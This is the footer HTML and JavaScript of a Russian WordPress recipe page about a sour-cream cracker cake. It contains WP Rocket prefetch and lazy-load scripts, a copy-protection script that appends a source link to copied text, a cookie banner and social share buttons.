					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin|/logout|/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://womanlifeclub.ru","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://womanlifeclub.ru/wp-admin/admin-ajax.php","nonce":"f88946633c"};
var wpshop_views_counter_params = {"url":"https://womanlifeclub.ru/wp-admin/admin-ajax.php","nonce":"f88946633c","is_postviews_enabled":"","post_id":"36165"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://womanlifeclub.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>



<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki&media=https://womanlifeclub.ru/wp-content/uploads/2017/12/903-330x225.jpg&description=Сметанный тортик из крекеров. Шикарный вкус без лишней мороки - Кулинария, красота, лайфхаки"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki&text=%D0%A1%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82%D0%B8%D0%BA+%D0%B8%D0%B7+%D0%BA%D1%80%D0%B5%D0%BA%D0%B5%D1%80%D0%BE%D0%B2.+%D0%A8%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%B2%D0%BA%D1%83%D1%81+%D0%B1%D0%B5%D0%B7+%D0%BB%D0%B8%D1%88%D0%BD%D0%B5%D0%B9+%D0%BC%D0%BE%D1%80%D0%BE%D0%BA%D0%B8"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-morokitext=%D0%A1%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82%D0%B8%D0%BA+%D0%B8%D0%B7+%D0%BA%D1%80%D0%B5%D0%BA%D0%B5%D1%80%D0%BE%D0%B2.+%D0%A8%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%B2%D0%BA%D1%83%D1%81+%D0%B1%D0%B5%D0%B7+%D0%BB%D0%B8%D1%88%D0%BD%D0%B5%D0%B9+%D0%BC%D0%BE%D1%80%D0%BE%D0%BA%D0%B8"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-morokitext=%D0%A1%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82%D0%B8%D0%BA+%D0%B8%D0%B7+%D0%BA%D1%80%D0%B5%D0%BA%D0%B5%D1%80%D0%BE%D0%B2.+%D0%A8%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%B2%D0%BA%D1%83%D1%81+%D0%B1%D0%B5%D0%B7+%D0%BB%D0%B8%D1%88%D0%BD%D0%B5%D0%B9+%D0%BC%D0%BE%D1%80%D0%BE%D0%BA%D0%B8"></div></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->